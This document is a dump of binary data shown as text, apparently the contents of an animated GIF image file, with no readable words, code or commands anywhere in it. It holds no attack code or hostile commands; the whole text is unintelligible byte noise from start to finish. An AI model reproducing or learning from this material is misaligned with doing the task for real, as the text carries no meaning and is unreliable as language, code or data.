�"�$u)ٓ��.��+#� ��{2�|���� �@9h�<p������vZ�Kܕ ٫���A4�fk4�!�`������0��X�N�	%'��B6�d� @� ������,2X �p�d�O�u�b{C�J��}�j��!6d F npV�6�E	��vX��|��T<�� JЫ+�����lm4�2Z�\,3h I�"��~0��LX@�|V�-8��X�[�hSZ�9(�O4c��~��ԇ�9(�9�`x	!����0!v~��`�=� y91Z��@uP%�������h."��ځD�82J��AB��*�l��SO�VNI���*\k�ڒ!��bCb 8-x�CNC�0�EsVK� ��8�|<�@�g�4ƀ@��� +����Ћ�z ��4����g�I�&2�� h��&��,H��@�� p>]\�5\���I@@[�*q2��T�y H�o@�{` 5x�XTeO�0���hA�a�)�mR3|�� ��
3��V_��� &"�)�
P�s�vQ���n ,�� �-�+�*��ʨ��\� �� U���� ����9�&�r���ā���n���~���w<s��.�,�+:�j� &8� ���Q>Odb�` �����6MH%����~���I�Td��[ N���'>� ��o�V���"@����͗3���~���?}\x��g��J��sHė�x7* �Q}֛��) �~�axhu�!.��B\�u�>"�Y �+� ��ͩ��c�Ω.����C(��>P�h������S��/�;�c��4H�{�q�"@ �`�� �2�� X!ȡ����p��a<���;i���و���"�89 9�cΛ�����Bb���r��)�>h��91&@�W�_��- n���c�����6J��-�!ãv#��
 ����A�8��<x��@p �@�8�:��x�Q�&: �P��*8��#�ϱ�S���=L��Ph�ӹ��1P�5dC3pC,�|��3���(Ѐ/9�����*.п�	8 O`�i��F���8I����!���&0��pk9��Y��� �R.S\�8 
�E�R6�E ��E-`�^���H  ���>����)�=����O �2���<�)?A��鉗Q<��`D��	O`���2���ݸ��!8A�� p ���ۜ�y��% X@�  ��X���Wx�\\CiP�6<�9����R�[17"���t�H ��Q��rijDSCI�8�P��|I]���h
��P�s� q�u���D
ʠ���ac��{�H���%xJ衢�����-HM�4��>�4��{Úcۙ��H?��9� �Z�4ɓDD�%x?S���]p�x���!�
��
��F�*D������AA;�t�\��G�bEI��0�4_�O_�8 �IhC����6�;�l��@K[h�j�p�X���sΟB�(;E��+�#��%����pA���-q!�g�0����1��	E�c���`ʋ��,�*0�P(H60�P (���%0�>��������c�+K�i�(HK3�gIp�� .X=�-( �S��[�ol�+���8 O�?9
�D��˯�]c�H��qJ#j�����LJ���X�D�&��1؎���X���x��2��'}C/�)�C��	�RE�M�gL��"�n:�F�Y���,0 dE��:Qޠ
A� s�5��9A��C;1�Q��7c�]�G��L���������`���=��,x>�#վ�6EK4J�- �)�ݩ�jKUr+*B� L:�8и]e�x��d���@���Q�b�fu�h9�c�|j ��BŸ����H���� �1��  %�Q��� 0�W���m��DCU+�W��ʄW}K�́�rq��L���A�^��Fԅ���A	�';���	��+6�{�Q���0Y�u�U���,X�[�(Wx��
����Yl�ײZ�ق|U� �TΒ�x�([�QD@`ɫ�A]�JX�H��!��|��! Vd�%0��\��cJ�u����L����xOX��]��K�=�ʀ-`��=�D{�}�@;����u� D�K�#۔
�EN��A@pD�����!'k̞
��c�*XVc5` �� �ǯ2Y���]^��Y ���xm����A�F4ze ���q�3r!ȃL�&���@�-j�7l���EN�G`��H�֨�q�,����%��m�~<��4T�����Lo�Μ��M+6�pb(�-� F�:腆����`���� �x\Ƚ��
(?L<�!��MN\��5���Mݝ��)l��~İ��a ��n����CN �
�%&�x��`�T�nzE
��,�`/�וB�h�M��cq��� =$E��ἤ� <P��0ă 4@�K;&���5>խ��V�B���OZJ�]J�Z����M����l����� ����T� PF��t���{%#)�(�M��MȠ��X��5apJ$V��PX�\�u �h�
�����ԕ'�E��|jPLT�U��m�gf���CV @�[��+�f,h�R � o��bK�>�t�`+�d�Ȃ2�g�bلL�!�;p!$��@H9΁�Uu�f�D)��Nc��F�����|zi�S����������M�%�F�f��o��p���ɀ� P��i4�k�hgwN��>��O���8�*^����XJF�\pl�%@������l��/3� �j���*T�XJ��G}z��M ��(�
����Hi��  �6 ������/ �>�Q��xVd@�L؄�P����	�ٳ ���-_8]�y@���ڡ7�����d5n�_��'x��Ÿ�����L��$����`�"-��H�-�׍���k��k2B��ր�:� c��p����]�Hq����Et?�3��Ch����-�)C" O��U{ ϹG�|  ���o�\�m�H�����ޮ��) �/vp	����H0�^��آ ��	�������qVǤ=�Q��\��D(]0_�.�^�u���C�9;�V��e[�����e�,���[,���%�%O�h�dȀ$@�1B#wn�Q��MG�s����pF���$�9I���eT�dD@@��5�(��X����)���� ��"���� V.���Hb�\d�^�`�+���[�Urgq�Ii��Ѐm��2�w�M疥�:�eTg�x 8)ӕy�H��DWD���]<�o���ukD�)5�;��a�VМ8�~��a�_h����m�ְQ�o�^�u� R"-� �5��s?��Q*�����Mp��!HP�Ja ��cF<Ũx�<�e�@��+�Rs�q}+z ���G�f6dP�^�����D��m�"1���J���l鲣�
WwύtH=� ����z����TS�gT�VDV3q'��V�	qZ���A5����{<ԥ���3o�]�7���JlF���� y�ʱ�`��(8٪
9�ޯ�t �� &���3�!8��26F������ȏ�� �� I�q2�q�	���G@n 6kZv� �m�^�#���Y��t�W��=��֭w�!.�ذ�$M�ȑ�0I�t��!��(��p�ǈ;"��c�V2�ă�7T̠�� �$t�`PEō38�@BF�H ��hK�,�B  X�N���^k�T��A�@1�"H+V���N�,(��B $����`A�\0 AB�I�&�4��p��-D���f�HB�_���a��%3��H0���I@��T�rC�2�'�A%�R���s UO{ ��5v�*p���֑�D����A�n��/�%��DSr���B

7�8QB�`D�A)� g���4HHI@$��j����B�e�l(��R&L5�F� U�YP�q�����y�RsͽT�n�U�Z3��#w��p�P@qp��8V��ׇ�Г <쀅� 
�P�A�Q��I���� HҠ �0�bqZ%qEw3 ��ll��>rC"G�V):�@Q��� �	�� .e*� K\�R��8�Y��`�!G8rW,99�:�LО�@�6T�vW� ��D �f�yf�f���p��1"g�CР�@�PgW,!(�Ӯ�;F�5�XR٫�OЉ%�X�U�5`�>�`p"%�h"oa�wu%�Cv �ה �8���p�Wؠ@�-�&�����x���p�C|��|KI<'bD4�pA^�JBM{gۺ�Buj�U��a�BX_���۩���p"WĵB� �BR֚+S5;�\K���#,�V 
��@≧�2��yR S<�hw�)�hr2 #�3Bx���k&� �.̀��@��	����]��/Q�c�4�TS�y�C�D��xX찤��� p�R.� �l�����&�]�F�@�"t�A���r�80��m��C$?�����{^�z�~{�PUV�����a3ծ��$�v3�u����,g�A�൶��br��
r0��@�f�{ �}L9�A�P��`(@�6Ӭf5��^qВ� 
�ș��7��`�p�᠐㒘`�@�!Ru�D�+���@zѫ�f�Zf����[Q]x��4�<<aݢ�+�0WN1� �܀�oCS�
L���� "��P�����%���(�].N�8D�$�,,@e��P��*\
(��b�T�J<�2�Z�C�y��&�3UoH/ �P����$� h&ŤdB>��)�I�0�t�H��Al�1��):�㣔# 3��-@�Z��,�o)��<� ���'ͩ���y:ba#�ⲃ��m;�P��M���E
|�0��`ϼ��D� ���zlj�q���@>�Rp���p<�%%-�Q�l*��鍑R8X�E$��p$��d�(��	
�%d����I���x�ű��`�)��V�mN��K3g�$��`b��#�  �u� +��*�ҝ$-,j��A�f$ 1�b��
S�,�l`�Q3�6uiA w X ,aa#��b�Ҡ[�zӶ�5C�t'E+
�#��<K��x �N,�(�ư �($��Z�ʰ��1<E����f[���y�Ծ�D��$`	K{� �@
2 9�8�*A�
H- ?���R[P�aU$����ܾ���m\��$�ّ;t���4�G厴c � �Y!���;��߶�-��B��D��]BE�z[�c����JQ7(������w���+���"嶨-�>#�V���� t́��$+�jz)��������O@� ��qg&��u'3j���1���F"�A�1~��dS5�)��L��m~&I2v5��7�gw�(z���E�0�.nH�=�D���j3�Q�1��ST�d��81�[�R�Z� gu��d"a��A (���<�A-2�A���_��`�r����lO_��Fjy��刅0s�����n����
��Д�8�M0 @��ұmom�u�<���]�ঁ�A��BG"��>�(� 
��I!@j<���^�Z��'���poc{H�����ʳ�JZҒ̃���y�~^Ό� �
�KI_-�@2 +��Ҷk��+�[+��lc�� �B(��L	�S���#�������17��Zu�W��L@� o��	O�+I��܎E��%5�_���m�/(m��M?AX�s��51C�dl'��]�P`�\�*������0=�s_�L~t�����:9j4��ܞ�Pz˛b{�V���F�Í��tHh��	8X�0?��ٯs3x��5��c���~��*&�

�H���*Yg��������1��ͅ\�3aX<A���[��I͔����5W�e�T �:a� �S,�E%Q��������(������@���
����Dݑe[���������A�-�!�Ŗ% wlO3�3%�x�P f�bEߪ�T��Q��V`�	��� ��O}˵l��e����� �d�P�h@<	��	� ��͝�(Y'�]�,YV��ۘG���%�,��<�\��� H_ұG���эa�� ـ0��a�O�`Wϔ���܅����
l@��E*��@ ���U������Vxl�-``��=O\�%f��Q�'2�0A(�4] �U�b_� hSӵ�� ��E]�Т-&\.�_�� �e� ��Ax�T�n E����]�Q3�O��[<aN�n! � �i�x#G.�6} �����)2W��[	�#؀	�  ��� +���BR��a���e�d� `��@�E��O���E��y��m�[����
0`jb8��8��'~�X�e)��9�d�]�:��Td |��hO]�K\����lE�������́h�p�x�����#�MZ��AD։15��FɅ�ԕ�^Hv�M��b}�%=�0��$�iX�$nLI9�� � �}@l~��m_K��Y`�ФV
�O'� ����ـ�b<њY���Z��֝������WTX]]��� @� (�	D�z�$k�����#r�fl� 55���{��9b_��$V�Hs�ygq�� r�L���b<'pAP	�  X���� "�� ��1����[�=`j�� 0@|��{����|@k�'�'ѵd�@���:��'of�J��
��>l��`�U�C&���a�(�O0�\ U����!�����@�ܥ�&+��z�(����(G��z�&��q��H]������j�| V0O��V �l)ʻ���`��B��e�"��t�k`HZ�sޞ����r�aL��Q G�bz�@(���'�(L�����f���ݽ ��s�cL>�+>Ol�Y� eM`>�T�]���p�4�b:@�zE�Y���j j+����\����=� |俽'�^�z��|�+���8*�+��Zl���f��Zl� ��$\R�<*V��q.���3fj9� p� $�A����Zܹ��]�5���Q��y�U6v!��*�*���z2�,�'��l�����H�º�ƤVP, A����VT��=�#$ ����A�I�t������^eJ��1��\"G��{�'��'������z�-�-����)�b���6=-�nQ"X���!v��$`���A��FL��
��N�� ER�Ծ��ܑ�ɪ �� �Ʀ��*�����k�6޽��T)��[�����!�6L� vigE!H�@�^B�A0���l�  �ł�W�9����P=�xL��*��⎪"o���� o�z�)���
�k�����)�L����)VD�3��Nx�Q�����^ _E@ ���LjiБug���1� 	����է	�+ݲ��k�������}���d� l�a������$�N���K��ɞa�BzI�0�%�e�q��l��ʐ�q�|o	���u#+��)�ު[�0���(F���Ŝ$���i���+8� ro��dA��F���RF��q1A**RL����Ȼh����T�.��%����������6�@
�*�r�.rE������%���J�dV8G]A��������#���@D,Ĥ��|�����	>�PJ%� ���<y�<�j���2m�����-��/��I²(���)[�T��0k���� r�Yq���E>A8 ���*2��tH2 �%3ٶT�!I��'���ư��r
�d�'ѭ2I+J��Ib����к.���z��y.�G-ID-�P�(��
�=4\"  \B��%�� �5���Q�}c�
���Gӭ��fI��qQA����mLZz4��ֲ{��b	���y4�1��ϱ�]�
���[F�hR˅=���a����
$�\�Y}�s	����'�΂�����%�5m*-)&����б��z�� wشx4 8� ��X@�����B��Q$I,e���-1����it�:�(�c���I��
��*��+_�)+7�Ʀ9�n�Fv�
i���$�A2y�m��f]�v�t���|�RN,�����ږ����F�����N�_���3f�{�Y���갰�rm���F���M��M8�2kv�NL\�\\Е�� Ѝw� �4�qV��3yA��Ż������59:�l
,*�����1T�u�t��nK
��o���mOp)_*ǩ	���a�Ǩ�7Ĭ 7�6��x	�O������Ø����"β��!W+7,O6
l��r��}�d�[
)��bd4�&���@�$Y�k��9 $	$�M� ]pyk�l][��n��8����-v����G�*��k@  !�   ,    � �  � H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��ϠC�M���ӨS�^ͺ��װc˞M���۸s��ͻ�����N����ȓ+_μ���УK�n8  !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,  g �  � H��A��6��jܸTY�F-P��3j�ȱ#Ǆ�Xq�Ԡ�ɓ'O��ȣ˗0=.��JI�8s6��
��@��D&R�Q��8[&��S��B�zT�OO��4�կF�F�J6#ћ`Ӣ�Z���e�Ъ�{2�&�n�F�/NN��>��կ��~
�,���%O-]3_Ȑ��,�0̘�����\ЇS�$��SaԐ1]e}p4ب��]0 �׸3��`��ਡh9j��#w�^�Ĩ�椘t�q�Qc�R��8fL�8����"�Ơ��*�lӧO��A+�O�`�J1��&����n���\lqD����b�&�u�a�(+��2\G�L�&����)'v@��aBg�P�8f1�������a�p��&�2��"⒇�T QNY���ZLd�5H*����q闕1i���1���}�f^�&̍@e��y�֎1}w�u��H'@��Z�)�~A$G�<��)|.v�a{��Q$"g~�ةF�d���[j�J�O1
�'�aFe���Y*!��~�
Yw��((]Iq��z*�	�K�d������*grv[%���(�_�8�5ўK0����,o=֛+����G�r/qP
0N� ��@���l��P�/��4�� 󰸩H�5���ɷ����p�����ʲF{�L��3c�20��q�M�.n	��'��4��������N�4�~�eiՌ�7��\oT�y��ͣ�~�iv��ŉ�k�DL�Tm7LmӅ	�wc�@��f�w�Rӥ������"~�ܘ�㤞���- �>�8psnм�1.���(�t����a���22q�5����:醻K�8
V�>�&�xnR*MOs1�7P��/E�vI�P/��P֟���Aє��5$�Ϙ���/����o���篿��_u$�1SHX�$������rXA��	d}�@�e��O c2�O�'b8��`�%8	V���(L�	�W�M�����zn7���h@%�0B �%��E-��q�H�H�Wb�T���H"�ԀX��X̢��`� ���<��f$ȈDvb�F� �RE($�
U�� �Kц6|� T\�3I�8hB�D�iܣ= �b�
DZ򒘔@�Q�n r$yF(J�gp�{ʎ*�цl �a�%�Qk��pL,Dq�c@���!5A�b^��Č�7r��I����6$0QD#����7��I�c�s��;��*.�Wd�+��T���,�*bAO+ZR�@�1���gZ� (@K�He2s ά�;Ȱ|�b��p�B��\X4o��M��Q ���3��U��<#I%��d�"���Swd��"*�1T��@�?��
T��:�F)�QOUT2�q��9�!~B%WX�6�`��F�L$�I]	�*�Q�xDvJP	XӣpG���bѐ@��׾�CӘ�6�SJ*��P�b���.���G.!���8�XC�a�J2V�bU�+M��u�B�(G+�zw<��(*4!W��
����K�BuG4�цFX4��i9��w���ͫ[O��P���x+^��"�Ե��M�B��l�*T�Rȱ��%(�
s�t,mC-���u�c�̰jaQ��AvA�`����8�����,i�O�~û�]�$ݐM<��u�zc��X���O*
�
Q��ـ�9��kD�aʕ�3hԟ:��D=��	�B^d�_�N����D�gc1�.���(�U�~���UFc1�6�������Zc�����@���.�R��hi����˖dPn""QK�4� hX%�)�Y���x�*��Jg�L�\�3DQ�u�����L,g��ɤ���CI��=[��� ���@���<$�3��:����%+
�fË[,��Ak���F��0V_0z��j��5�Úܪ7r�w|Ԗ��4]C������&B!�FK`�5�mT��o���І6��[m��@��*K�U|��.�6���Uã]�1��U��]�<�A�H�H��H�1��hT4����8qc��h�h%"a�r���8F�7+mYS��^���oH���ƶcm�wlC���\�\�RDc��G?$����ҋj�mh���B?*K�^eU��`�@�K����>���K}��G4���k cߘz�QG|Xc�X�.��{�9� +��U���v�7���~��s�9z����sqAIQ� �m6p
E����:�]`$�$�(�,nU:����&
Ar��$e����9��#\xb��cta�G�ס�6�C��F.�}bw z�ǐ]�ttԕ)��]�6Hq Y��k�@Y�	V4��Z�
�%Wm ���L�`	 RE�$Wt7�&W��
pWl��B��X�p�[�p
��U�����ڠ	�Po \�`�b�4g���۠M�
C�_#��P�Dwj�����R�5H�J�0�@\mPt�`�@S1eymW�D����J��
��MmP���5�}�j��t|8���P�偩pMn8����$��x�ΐj�0m�G��a��{P�� Pn��m��u+�p�HY������� ��|���Hxf�	�P}T\t'̀~�!ހQ� ��pS�I��������(�ݰ	���}xc�(5���E������Z��Px !�   ,  i �  � H���� "Q#�ոT��V�S� 3j�ȱ�ǃ��:ՠ#&N��mZ���˗7A�D&&a�E�ɳ��e�R	+���M}*]�	����+�槫X�j�
u�2j��J�+�/SqZ˶�[N�Kᩜ/I��˷o�S]?ѭ��HI;������ �.���ō�VJm�dŬoĜy�f��a�ܒU �vK�=��S�1U�HZ6m����V��ޥ\&y��b�����p�9!͈<��`����-��|�o.�e��ыU����O�?ؽ1�����1����s��ig�����I\�� t��7_K� X!Bge������)�p�0zu� �AH�G�Ԥ&�@C�&�m�1�ܶ�8�ɘ�G
.�2���&�4��)Ej�G�,��8�p��=!#���]��8�u���A3��$�&QBˌC'G�I7"�{j�ޝm L�T%�v�$O�t�R ��)Z���}=�6 �.	�]�v�JO�`�R�=�"�@�^���8��
0��	��Q����nM��������ҰS�J�|q�ʓ0���k����'�<�����rt-L@�hKȨ8m��zM��"�K��y'��nG����a/�eO�4�����kW�q��~B�Q ���
b4�ȓ��g��.��e�6�O�>��G�$LE�E��8�(��NOgo1�	+� s2� #��qRe�!s�)��MH׷��W��K�P#"�4���G/����-E�J���lξW�ئ�}v�.�I�F�(�wr/���%�P/��z}��/}�7�Ru����8���[�܌7�6���⌧�����؆��y��h��_C�S$��9o���ɻ[s|�=��9v¬.�J0��	�b�+H�l�b~�/I��O��e�C�	C�u=�ȓ���Av�o�����&Ĝ��΋Q���,�x�%�s���ŝ��zé������x���e�`�@� ��09J�<�<Q/dD �����$��}����oy�aO���>�O�0	��\�#�o)y
��,���E�CZF G�D��K��s"뢼�p)V$��4����%��Y�	m��A��I+l��Tp�]�b���;�E{�@��3�4����$'9�
!�O[1(��'ei,�2'���Z[%kx7�rl@��^ɸ��̥.w��^����0�I�bn�"��E"��HI�W��d���@̝�	�H�,���bR6$�-�#��	�Ή��<����;���DL��+R��
e`�¨�PNa dn",�pB#�a	� e��$I,��J�c��IL ���z�� ��9�����]`/�!���5L���d^��P*b��~,4 �*�цn��IY��*��TU�A @��
&���hV��z��`.�ш�$z	�(��X�E^$�G9�z�M�#P�.�Q�}@�BuG9�!4v���kW�
���#�X�V�Q�hX6ژ�,D���^���h�WP�
��"̠�|b`�ȕ���*P!m����P�Gi�U�"n�j �
m���M.r;׶f����5��4,�ǘn<���\��f�S���.���@�"��U�6�I�`i��w��E�&�
T$ûn��[
Q���N�!���J���i, �Q�j�=E;��ᣎ7i(�5���h�C��u�\���O�V� CG�P
�@�0mڀ�e`��E(V�"�����?^�\9Ax���/T%paT�ç�Xf$���yl��x�3$@�U�b��}�E������8�;:Z�r��ǈFWK�c���M�"{�R� hC#rQ�Z4y���p(�A�JcŊ���X����E�� �Rh"hV1l�	zl#P��;|[�R$6��X�y�Nf��4T5��rh��0���`��Z҆N?�͏"wa��e,�څ.(��D,�a	���i��@la=�¸�PE���g3��ϛ��>���U�vs͆/ر
~�����5�!�ƛ��^5��1�)���W�F(r�b5'Fm��:�1U�R��w��Y��t����A��"��EK�g,\���У�ib�w �Z�&:��L�c�N��)X�m���Xc��pʮ<�и�;���R��ߡ��*��7� 8(N�X˦��iH~��NC5@_f�&4�3K]� � N%p��36 �o(�}�������ƣ��8�{��`hb���mL5�}FH#~tV��m�;T������^`bQq������k���.�N1�g�������[V�Hp�(?̑�k���X���m+�^���Xؾ��~��T�2ܡ�\����3BA��#o�L� J��`�c�	�k�� <�Zs��p9�V��Y��z�� �yq�
��m�J�~��	�����
m�We��
�0q�����7��@vB�k�%k��V���Rl�������f�0���S��z�P
���``F� �W~ �Pd���A�(�QV
����&3ĠBvq��9 q�Z7Ѡ�'�p|��{������T������e�����`	���0��n2C��Z��
��,Ru���V�`�#��oϐ�]ET�`x%i	U'g]�T��ր����OU
��p!��۰o �ep0`�P3Sw:T�Z��p&�y�7f�e 0��
��y56d�`�� ��s��P��U�	�sڰ��s��� �X�<��c�@5�0�`CA�� ��`�pj��c��Y9&�P| ���0Wm����'�v�H�@T3�P��})8��W�o'��`�������#Oenq���w%hd�'q��`m�� �X߀|dw�3^� �����p
�P
fh�f��P4�L�����Pm�d�0�� r��V�^�p�\f��P	��Yq�c�(r���c p�;&� ��`��c����e	�P��xT���7��](������|�	 ���^��mٖm ��Ԁ�m �`1a	��4�� ��c��l�����p�� �����g�P�5 !�   ,  q |  � H����*\�0�Ç#>\���ŋ-`ȱ�Ǐ%���)��(S���jȗ0cI3 �Sr��ɳA*�2�
EXs�͞Hu�ʴiQ�G�"]ڴ�̧�J�Iժ׏X#jݪ�׳�BK֧Y�p�}Ȗl׸x�uXw�ݼx���ٶ,�Â�J�{mb�6��8rNƓ�V��9s�͑;{f
����BK�=���^�IY������٤_C6}wjݖ%�v
�s��1k�=�����̛�-:���c[���:o������|C�˛����z�헿������w���~O��	�W�8�N trt�a.��e�7�p��_p	Z��v*ta���Xa��"Q)�w�|&���������hP�:�c��H �z	�������=2���6B)��+R��b��r� ��9��饇`�'�(��ޚdR(�n�g�ީ�x.��&�qb�d�$�'�z��琉b��~��z&��'���馜v�
4��)ꨤ�jꩨ��ꪬ��꫰��*무�J5!��&� 	j��g�P��&��+�1�#��iR1	-'�$kP$Φ����� &��� &�X"`*�� �0�c1��	 ���"��,&���̸�) ���=�X��@��) #�'�ċJ(��bM#��/*� Ј�!��*�2*0� ��J()@.��/ �t�N.���X�2C�p���2�7��cKI�� �l�V .ǂ�A<�I��󴀬`��(_M��RJ���@-��HM��"A�0�Q��K�o/TL,q  �5�h�� �-P�c 
�}�*����1�t��:kS� ��s(F�O!=�2��K2�H`y?�w�M)�@�Ԝ�(�X�� ���@���O?�*ڔ"
>	)3�ǯ�{9 d�k��,%<4�t��6��&$P�m�By�s����
���pǰ�*ЅRtA ������0�;D�g$���>��>��Mv���̲�= T-{� �7�Ba���F��	�B�C����5��h ;� mXcX�7�
MD�k=8cd���G�0X
���hag7���lN#�54(�&�\[�6��~�c��6$�%&Џ��9���]O��Xʎ�U����D0�@5
��� �7Fx�\x0g.TE46&c �0a( 9����� ��&�Tvq�
d�-�a��u���&U�I�}����0L"7 �a������
�"p!�c4�óy� ���L���I��yF<j��	M"S�ق�9T��̩B����ެ9�?�+�`?���`Ci�<��`(L@QT�;�i6���}��@������n6�FP�@&�4!�`��ZCM
�l����	#��E���	��cm���հ���k)�2|�	������: �ՙ�4�
��V1@k�B5�ڦ'ԕ�ǰ�:Y���BQ��3>
 �6���DE���9���]��
Q	 <�q8+@CBJ�x��5�Q��j��]T= j�B`��?vq7������:	R1 H���?,�:Mhp�( dS�[wD#��G9ڐ��� ��F,���ֵ����#��3>#���ek���U(#��R�[�hP���A6��g@���i�(�c�#��]�o����B��#���s�c���w��T����E6��Q��B�`� ;���)B��45&] h��>�]F�mD#�K��Z�VK�Iq���ԉ/h��)�ň�_E���#�����ut�9�御v��� ,4�U�m���(�#��v�b��aA��!ע�H�8�{�Ch%�&  �X��H�9Nѿ��4��i���	LXz� �5
m�����:��� 0��Mh��o���A��*$p��������5�!R������-zH�͆[� �*�T��:mk��:�����"�h�|���� �0�;��2 D��@�"� �b]��8a8Q�[/QL�(��Yc�(u�)\�H4 ����,z<�.d�{K�嶑�i��� d���8<c��f�'�A ��9[��v�l�]�乡�d�2M/S1l ��rq��6����%��PnH*̑������6 X�^���?�����\ܼ� �(8�7cld��F6� 5����E6���d����I7�t�l�&��{�s$w�Q����T�nx�ͳ�!��ިE�}��1��xC?<߈��Θ�L��\x��`B1���l������
�{x^�Q���я����X7�ƌ��ΈC�э��6&�H~�>BX+,;�>C !�   ,  q |  � H����*\�p٧�#J|hY��3j�Ȱ�Ǐ nbũ�ɓ(9���eƐ0c���S��8s�l�j�˟3�
UXs�Q�=�ʴ)��G�&U�ѩՙP��J��կ �jE곫W�h�˳�Y�i�"\;��[�x��j�l޿Om�%�#�{���zo⣋�6��X�ۻ��V�Yif͂�-����[/�5}:���@Y_E��R�Vi&�;�k��[�v��f�Ù�;����5:���j�ӃB�.9;��|�{��.s;� �˃W,>v��替�r���?�/���h��	ןG�a6 C�v�Z�Yvނ6�Y��A�P��Y8���=���1�߇a��zqX�ҡ�b�ѝ�"M*�6�4�Ȣ�3�8����!�>��c��Y#�C*)�|N��a@)�T���F)ڔ�y��a��%��U���Z>y�����f�W6i��]�Y'�z~)g�V�i��kV�u��Xh�t
�'�g��f����(�����U��Yrʞ��Zf�{��瘤ZhꜢ���*��Zk��@�ʮ���++İ�(��k��&���6���F+���Vk��	EBM0-C4��zX1�D�T$аDM�m2�@��D�)�|�Q ��Ҷ2�0�P��H� 0�&Q�	 ��cN�`I��8�1����@,�(C�9zi��M�|D23M �"�7┆����8j���3���*�4bL`��r ݴ<�2'mPš
A:3��ɫ��. 4�5A�x@(�X�H ��
 +� � hN(HG2ߔ���&�p��; \�KA݀*^�8 �<@?to��*�D3�6��"�6��t#<?�r�  J.� q�]9C���
 ڔsL(����� �K*n ���hC�B��܍X��1�X dx-A)�X <���� D�
&��"Jꥨ�Ǌ�Ӆ*�׽5�,.A��<*�H(P��\  c��F)D������w�r� x�*�v�v�e&>��rX�y�<��ͯ~
���P'�m�#��B)� Q�B �h �ƶV��E(V�i���(G�(hA��y�<(w4�D�f��6���G<C�І�\H���!� �M��C ��+E9J��cD#��ҍr�#�p��JDw��� �WA��bn����؍�ȑ��8��x�8tA� ���(��cˋF�b��R0Ώ�����A]t��H�!�oh����"�a��U�L�@�� �i	 2b�7*b���E<��a�Ѝ��=�Hm���c���
U�|��+R!��� h�[6|��U�c�3/Wɤ	���f'�Y�y�N����
U����b;@��cX�s]H��yρ���`?z�C�C�E2�����6y�5��4�DC���^��
MhwH-G9��F�n���16輮=�-H ��Sw�� C�U$��asP �gj.I�풊�v�Sv��aR˱�UZU!�����U�l���O�w�b�|� �PhC����_麍gj�K�D��Ź�� �"a[hXt�&d������~\Ä��,���oHv���)@����M�� 0�r�� 7k�7�ai�"����:֑��d��"q�3���wU�mB>�
U(cy��F0���<#Gͨ=�*Vhch�؅5ܱ��j"h�@4�k�b�0�m�9�;�Zc�3�yi��y�qX�*Y��%�G?���V  G���P�Y�����>1v���8fGW�h�#�5�^A���o @���4���8�M��>a4����@>�a2ʢ���-�2���A��.h��X�X�	b�B��ǡ��������Հ���c���?T��m��w��3DR�1B����4,�o�c-�/� h<��wO�U�=ÔۨEƈ������Xp y�6���KC02V����)��2�`�v��8c)��P������Lѻ�����a2V��l����V�Y�bm�b$�NU�5��\�"�6Y<z<��Ĩ��}����:���Z���H��jT����Ho�s�3�R|cB�q9����(J��$�.w� �QAF���&6�3,A�,���X$���6lc��[*U�r���@�ǗM�!u���޶aT��(��J���%�)్�~CĖ� ���	qd����;N1�Y���qC0j��l�bm�E7�Q�6���p1C�d4�� �Ӑ��	D�娄9>'z!�!�7@?��{�À��F.�k��BdA,��1�^�؆���2Ktc��g��a	g4���C���Ft���Y.��6$���@��ЄX���3�f8��g��|�$� K��&�P7�� !�   ,  g |  � H����*\�0�� ��D��2�3j�X�a V9�d���ɓ(zL%��KN�Rʜ�pe˗1i��	�&C�`�*��B�B�*�hT!ҜK�Jl��ԫ5b�'֯�"�
��J�\�z5[V�A�l��57�չ�ڍ���޽J��x�`���< �b��?.��fP��yF^�Ys宗;��6��Ť�r>=s�i֭SW]�뤵S�Ɯ���޺e��\��⾅�%�|�r�̛g��2n��c��<o��a����������Ԯ>!��ᩧU�~�꠯�7/�:��띇Xz���Y���߁2(`c�� ��W�}a�J�a����� �w ����߉#�X�&���H��6��_���X��=ވa�:�l&�Hd�=-Yd��A����Q)���a����q	���������	����y�C�@#+pB�t�i�x��|��矀*蠄����QSG- �\EMB��)B��T5,��@��i, (C�R� ��%#�*�x�c�&��S+� *���O�\� ��c'�"�1�F:OA��
 �2, ��4�L���(�hS��CP �4  ����A|��lAШ�
 ��@(�$ĉi��B��I)�XOA��)���(���C���1�xlP2��j�;�*�J�j�J��:У�*S�5]h�6�d�1B����1"T�7 [�;���+B� �>(���2Ĝ"�<ִ��4��2 �q � ;O�s���A߸��"Q\�����L��6 ���3l��"es<=���E$���	=xԅ�E#t#���|�mrʽa &�����?dK#�J)�W>��}Bͣ�D<�� d ;�����.�1���<:�L?�7~0��ήp�4��K,���@�X#�@�l����*֔ëI���*�7�.�/l�CH,����x)F,��6�H`Z�V���F@YϰƮ|ǐ 6`^e��X��<C�WB (�69�iԊ�� ��	DyT���Ǒ �M ��>V(��Z�@�vfi�m��@��Ł� 輦�\@O �p����*�P� F�G4���$iOs�@�1���.�+��шF�K ň�*��k�C$�$�@�Z����q���#);H�Q�8�b��'bx�����g�#��@"�
v(C���3Vq�ɡ"]��Bu� Q�4�m��Y���ڪ|��Y �ZHc�!�x_?b�T�o=�2���m`z��7���4m� �h���0U��p�6�f?o�:��@���#��U+��F���� `�D4uʧ����;�Џ��!"��>&
R)� �0G�J��3���L!��n1�
�#(�c|�&"��kd�a#d��IZ#��&Ե�c�Bg���Aj�6j�"��xXTH5��0�0�5�dR��z?�\�qe�?��ׂ�ݰ5���6�RF�?��a�ꊈ�Z��C>Q;��6��
��B a *��ʘ�����;�fô����R$J�D0jQ.��b��5j ~�ê�0F ���p@H9�q�@�2���=�qYb�0��
��1#"y��A�ӂ0���4@1~%��&m��G.vK�\� �	�D g�ft��	GX7b	]�$�QhA !�   ,  c |  � H����*\�0@$�?=�H��ŋ��i#Ə C�f�ɐ(S6<IѤʗ0	�,�2�M�5�����̊;{
���eΡH�4�ӂKu}�4�¦T�ZU�5kҭ	�z
